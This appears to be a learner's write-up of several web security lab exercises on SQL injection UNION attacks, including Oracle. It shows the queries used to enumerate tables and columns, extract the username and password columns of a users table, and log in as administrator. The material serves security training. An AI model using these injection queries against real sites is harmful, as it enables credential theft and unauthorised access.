
Response:

From the response we could see that there’s two columns named username_uvanwt an password_crcmmd in the users_eeuuer table
we then need to extract the content of this column feilds so we use this query to do just that:
SELECT username_uvanwt, password_crcmmd FROM users_eeuuer;
Modified request:

Response:

From the above response we have obtained our usernames and passwords
we then use the administrator password to login as admin:

Lab: SQL injection attack, listing the database contents on Oracle
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response so you can use a UNION attack to retrieve data from other tables.
The application has a login function, and the database contains a table that holds usernames and passwords. You need to
determine the name of this table and the columns it contains, then
retrieve the contents of the table to obtain the username and password of all users.
To solve the lab, log in as the administrator user.
This challenge is simillar to the previous one only that we are now using Oracle Database
We intercept the request to query a filter in categories and use the UNION statement to query all the tables in the database:
To do that we used the following database query
SELECT table_name, NULL FROM all_tables;
Request Header:

Response Header:

In the response header we could see names of tables that are currently available in the database:
According to the previous challenge we recognized the table name as this USERS_XNIZHH:
We now go further to query the available columns in that table:

Response header:

In the resopnse header we have two column feilds:
PASSWORD_USCCVP
USERNAME_HWTRTV
we then craft our query to retrive the contents of this columns:
SELECT USERNAME_HWTRTV,PASSWORD_USCCVP FROM USERS_XNIZHH;
Request Header:

Response Header:

We now use this details to login as admin:

Lab: SQL injection UNION attack, determining the number of columns returned by the query
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned to the application’s response, so you can use a UNION attack to retrieve data from other tables. The first step of such an attack is to determine the number of columns that are being returned by the query. You will then use this technique in subsequent labs to construct the full attack.
To solve the lab, determine the number of columns returned by the query by performing a SQL injection UNION attack that returns an
Additional row containing null values.
As usual, we intercept the query in burp and attach the UNION command to the filter statement each entry has a single NULL to find the number of columns that is being returned
by the query.
we start with
SELECT NULL FROM information_schema.tables
This query returned a 500 internal server error;
we then modify the query statement with more NULL:
SELECT NULL, NULL FROM infromatioN_schema.tables;
This query also returned same error, we keep on like this till we got to the third entry and got a 200 OK response:

And that’s all for this challenge:
